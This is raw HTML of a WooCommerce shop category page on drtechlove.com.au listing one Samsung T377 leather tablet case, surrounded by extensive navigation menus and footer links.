href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/tablet/">Tablet</a><span class="breadcrumb-separator"> / </span>Samsung Tablet Cases</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Samsung Tablet Cases</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><ul class="products columns-4">
<li class="product type-product post-14789626 status-publish first instock product_cat-samsung-tablet-cases has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://www.drtechlove.com.au/product/folding-stand-revolving-pu-leather-case-cover-8-0-inch-for-samsung-t377/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Folding Stand Revolving PU Leather Case Cover 8.0 Inch for Samsung T377" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2-231x231.jpg 231w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2-438x438.jpg 438w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/11/1107561-2.jpg 600w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Folding Stand Revolving PU Leather Case Cover 8.0 Inch for Samsung T377</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="14789626"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.94</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Saturday 13. December - Saturday 20. December</div></a><a href="https://www.drtechlove.com.au/product/folding-stand-revolving-pu-leather-case-cover-8-0-inch-for-samsung-t377/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14789626" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14789626" data-product_sku="C122-1107561" aria-label="Select options for &ldquo;Folding Stand Revolving PU Leather Case Cover 8.0 Inch for Samsung T377&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14789626" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:14789626,&quot;item_id&quot;:14789626,&quot;item_name&quot;:&quot;Folding Stand Revolving PU Leather Case Cover 8.0 Inch for Samsung T377&quot;,&quot;sku&quot;:&quot;C122-1107561&quot;,&quot;price&quot;:13.9399999999999995026200849679298698902130126953125,&quot;stocklevel&quot;:7,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tablet&quot;,&quot;item_category2&quot;:&quot;Samsung Tablet Cases&quot;,&quot;id&quot;:14789626,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/folding-stand-revolving-pu-leather-case-cover-8-0-inch-for-samsung-t377\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
